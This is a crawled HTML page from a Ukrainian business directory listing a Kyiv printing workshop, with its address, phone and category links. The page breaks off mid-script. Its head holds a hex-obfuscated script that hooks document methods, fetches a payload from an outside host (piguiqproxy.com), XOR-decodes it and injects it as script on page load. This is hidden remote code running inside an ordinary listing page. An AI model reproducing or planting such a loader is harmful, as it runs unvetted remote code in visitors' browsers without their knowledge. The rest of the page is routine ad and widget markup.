

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/kiev/62654/
body_size: 11218
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ, Киев, Спаська вул., 11, оф.1  карта, телефон, адрес.</title>

<meta name="description" content="ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ - Полиграфические услуги, Изготовление бизнес-сувениров, Рекламные агентства, Дизайн рекламы. Каталог предприятий Киев"><meta name="keywords" content="ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ, Киев, Полиграфические услуги, Изготовление бизнес-сувениров, Рекламные агентства, Дизайн рекламы, жалобная книга, каталог предприятий, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
	
	<script>
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		$(function(){
		 	$('#rev').keyup(function(){
		 		var text = $('#rev').val();	
				var textlength = text.length;
				var p;
				
				if(textlength > 100)
				{
					$('#text').html('Продолжайте, у вас отлично получается!!!');
					$('#sub').removeAttr("disabled");
					return false;
				}
				else
				{
					
					$('#sub').attr("disabled", 'disable');
					p=100-textlength;
					$('#text').html('Еще '+p);
					return true;
				}	
		 	})
		 	
		 	
		});
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		function thanks ( rev_id ) 
		{
			  $.ajax({
			         url: '/modules/thanks.php',
			        data: "rev_id=" + rev_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#rev_"+rev_id).html('<span style="font:italic normal 0.8em georgia">'+result+' Спасибо </span>');
			     				infobox('и Вам спасибо!');
			     			}
		   });	
		   return false;
		}	
		
		function wait ( biz_id ) 
		{
			  $.ajax({
			         url: '/modules/wait.php',
			        data: "biz_id=" + biz_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#wait").html('<span style="font:italic normal 0.8em georgia">'+result+'</span>');
			     				infobox('Записано!');
			     			}
		   });	
		   
		   return false;
		}
		
		
		function save_new_coord () 
		{
			  var coord=$("#map_coord").val();
			  $.ajax({
			         url: '/modules/save.php',
			        data: "biz_id=62654&coord=" + coord,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#save").fadeOut("slow");
			     				$("#save").css('display','none');
			     				$("#save_text").html("Спасибо.");
			     				//$("#save_text").html(result);
			     				alert('Спасибо. После проверки адрес будет изменен');
			     			}
		   });	
		   
		   return false;
		}
		
		function email_comm () 
		{
			  
			  $.ajax({
			         url: '/modules/email_comm.php',
			        data: "biz_id=62654",
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#email_comm").html(result);
			     				infobox('Сохранено');
			     			}
		   	  });	
		   
		   return false;
		}
		
		$(function(){
		    $.fn.rating.options = { required: true };
		    
		    $('.star').rating({
		        focus: function(value, link){ 
		        	
		            // To submit the form automatically:
		            // this.form.submit();
		            // To submit the form via ajax:
		            //$(this.form).ajaxSubmit();
		            var v =new Array('','очень плохо','не очень','на 3-ку','хорошо','отлично','Рекомендую!!!');
		            $('#star_result').html(v[value]);
		        },
		    });
		});
		
	</script>
	<script src='/jquery/star.js' type="text/javascript" language="javascript"></script>			
	<style>
		div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
		div.rating-cancel,div.rating-cancel a{background:url(/graph/delete.gif) no-repeat 0 -16px}
		div.star-rating,div.star-rating a{background:url(/graph/star_rate.gif) no-repeat 0 0px}
		div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
		div.star-rating-on a{background-position:0 -16px!important}
		div.star-rating-hover a{background-position:0 -32px}
		/* Read Only CSS */
		div.star-rating-readonly a{cursor:default !important}
		/* Partial Star CSS */
		div.star-rating{background:transparent!important;overflow:hidden!important}
		/* END jQuery.Rating Plugin CSS */
	</style>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / <a href="/kiev/">Предприятия Киев</a> / ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main"  style="width:1024px; border:0px solid gray;">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-left:-15px;max-width:900px;" >
<tr>
	<td valign="top" align="left" width="100%">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Киев">
					<input type="hidden" name="city_eng" id='city' value="kiev" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
	<td>
		
	</td>
</tr>
<tr>
<td valign="top" >
	<style>
		.biz_link
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:1px solid #eee;
		}
		.biz_link:hover 
		{
			border-bottom:2px solid #FF3399;
			color:black;
		}
		.biz_link_selected
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:2px solid #FF3399;
		}
	</style>	

	<div style="padding-bottom:20px;max-width:600px;width:100%;">
		
		<div style="font:italic normal 2.0em georgia,times,serif;">ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ<br></div>
		<div style="font:italic normal 1.0em georgia,times,serif;"><a href="/kiev/subcat/424/">Полиграфические услуги</a>, <a href="/kiev/subcat/417/">Изготовление бизнес-сувениров</a>, <a href="/kiev/subcat/429/">Рекламные агентства</a>, <a href="/kiev/subcat/418/">Дизайн рекламы</a></div>
				<br>
		<div itemscope itemtype="http://data-vocabulary.org/Organization"> <span itemprop="name" style="display:none;">ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ</span> 
						<span  class="adr" itemprop="address" itemscope 
					      itemtype="http://data-vocabulary.org/Address">
					      <span itemprop="street-address">Спаська вул., 11, оф.1</span>,
					      <span itemprop="locality"><a href="/kiev/">Киев</a></span>, 
					      <span itemprop="region">Киевская область</span>.
					    </span>
					    <br>
				<span class="tel" itemprop="tel">(044) 451-85-57</span><br></div><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate" style="display:none">
				    <span itemprop="itemreviewed">ТВОРЧА МАЙСТЕРНЯ СПЕЦІАЛЬНИХ ВИДІВ ДРУКУ</span>
				    <img itemprop="photo" src="//www3.guru.ua/graph/guru.png" />
				    <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
				      <span itemprop="average"></span>
				      <span itemprop="best">6</span>
				    </span>
				    <span itemprop="votes">0</span>.
				  </div>	</div>
	
	<div style="border-bottom:1px dotted black;padding-bottom:3px;max-width:600px;width:100%;">
	<span class="biz_link_selected">Описание</span><a href="/kiev/62654/comm/" class="biz_link" style="margin-left:10px;">Отзывы (0)</a><span style="float:right;">
				<span id="email_comm">
					
				</span>
				</span><div style="float:right;padding:0 10px 5px 0;"><a href="/sms/edit/62654/" style="color:red">Владельцу объекта</a> </div> 	</div>
	
	
		<div style="padding:10px 0 20px 10px;max-width:600px;width:100%;"></div><div style="padding:0px 0 20px 0;max-width:600px;width:100%;"><div style="clear:both"></div></div>	
	
	
	
			
	
			
	
			
	
	<div style="font:italic normal 1.3em georgia,times,serif;">Написать отзыв <span style="font:italic normal 0.9em georgia,times,serif;">(необходимо <a href="http://passport.guru.ua/">войти</a> на сайт, 
				    <script src="http://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" type="text/javascript"></script>
					 также Вы можете войти используя:
					<a href="https://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" class="loginza" style="text-decoration:none;">
					    <img src="http://loginza.ru/img/providers/google.png" alt="Google" title="Google Accounts">
					     <img src="http://loginza.ru/img/providers/vkontakte.png" alt="Вконтакте" title="Вконтакте">
					     <img src="http://loginza.ru/img/providers/twitter.png" alt="Twitter" title="Twitter">
					</a>)</span> </div> 	</td>
	<td valign="top" width="240">
				</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
